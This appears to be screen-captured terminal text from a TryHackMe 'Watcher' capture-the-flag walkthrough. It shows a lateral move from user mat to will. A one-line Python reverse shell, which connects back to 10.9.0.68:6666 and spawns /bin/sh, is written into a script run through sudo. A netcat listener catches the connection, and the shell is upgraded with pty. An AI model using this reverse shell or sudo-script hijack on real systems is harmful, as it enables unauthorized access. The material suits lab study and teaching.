 mat@watcher:~/scripts$ ls
ls
cmd.py  will_script.py
mat@watcher:~/scripts$ echo 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.co
nnect(("10.9.0.68",6666));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);subprocess.call(["/bin
/sh","-i"])' > cmd.py
<no(),2);subprocess.call(["/bin/sh","-i"])' > cmd.py
mat@watcher:~/scripts$ sudo -u will /usr/bin/python3 /home/mat/scripts/will_script.py 1
</usr/bin/python3 /home/mat/scripts/will_script.py 1
1
(root㉿bogsec)-[/home/ocortesl/THM/Exploit]
#
root@bogsec: /home/ocortesl/THM/Exploit 113x26
Pruebe 'cat --help' para más información.
(root㉿bogsec)-[/home/ocortesl/THM/Exploit]
# nc -nlvp 6666
listening on [any] 6666 ...
connect to [10.9.0.68] from (UNKNOWN) [10.10.107.245] 60624
2
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
will@watcher:~/scripts$ id
id
uid=1000(will) gid=1000(will) groups=1000(will),4(adm)